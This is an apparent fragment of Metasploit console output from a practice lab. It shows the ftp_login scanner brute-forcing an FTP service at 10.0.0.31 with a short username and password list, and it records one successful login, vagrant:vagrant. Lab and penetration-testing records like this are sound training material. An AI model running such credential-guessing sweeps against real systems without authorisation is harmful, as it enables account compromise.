 msf auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.0.31:21 - 10.0.0.31:21 - Starting FTP login sweep
[!] 10.0.0.31:21 - No active DB -- Credential data will not be saved!
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:Pw1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:It1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:password (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:test (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: sshd:vagrant (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:Pw1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:It1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:password (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:test (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: Guest:vagrant (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:Pw1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:It1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:password (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:test (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: greedo:vagrant (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:Pw1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:It1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:password (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:admin (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:test (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: vagrant:admin (Incorrect: )
[+] 10.0.0.31:21 - 10.0.0.31:21 - Login Successful: vagrant:vagrant
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: han_solo:Pw1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: han_solo:It1 (Incorrect: )
[-] 10.0.0.31:21 - 10.0.0.31:21 - LOGIN FAILED: han_solo:password (Incorrect: )